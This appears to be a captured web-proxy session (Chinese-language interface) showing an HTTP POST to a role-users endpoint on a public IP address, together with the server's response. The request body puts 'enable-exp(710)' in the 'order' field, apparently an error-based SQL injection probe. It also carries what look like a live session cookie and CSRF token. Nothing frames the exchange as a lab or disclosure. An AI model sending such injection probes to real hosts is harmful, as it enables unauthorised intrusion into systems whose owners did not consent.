 发送
取消
<
>
目标: http://218.6.64.194:8000
HTTP/1
?
请求
美化 Raw Hex
\n
1 POST /platform/rights/role/users HTTP/1.1
2 Host: 218.6.64.194:8000
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/113.0.0.0 Safari/537.36 uacq
4 Accept: application/json, text/plain, */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://218.6.64.194:8000/platform/index.html
8 Content-Type: application/json;charset=utf-8
9 X-CSRFtoken: 4d9cd29085a259adca9bc6fa907eb3df
10 Content-Length: 181
11 Origin: http://218.6.64.194:8000
12 Connection: close
13 Cookie: REDISSESSION=e7f75d09-12a3-4ccc-8c07-61fdd3f7dd5a
14 sec-ch-ua-platform: "Windows"
15 sec-ch-ua: "Google Chrome";v="113", "Chromium";v="113", "Not=A?Brand";v="24"
16 sec-ch-ua-mobile: ?0
17
18 {
"keywords":{
"roleId":"0aa366bf5e5f4022a56610bd80ce16002",
"key":"",
"order":"enable-exp(710)
"sort":"desc",
"code":"0aa366bf5e5f4022a56610bd80ce1600"
},
"page":{
"offset":1,
"limit":10
}
}
响应
美化 Raw Hex 页面渲染
\n
1 HTTP/1.1 200
2 Server: nginx
3 Date: Wed, 06 Mar 2024 10:02:28 GMT
4 Content-Type: application/json;charset=UTF-8
5 Connection: close
6 X-Application-Context: consumer-platform-server-web:28000
7 Cache-Control: max-age=28800
8 Content-Length: 44
9
10 {
"code":-1,
"msg":"□□□□",
"data":null
}
INSPECTOR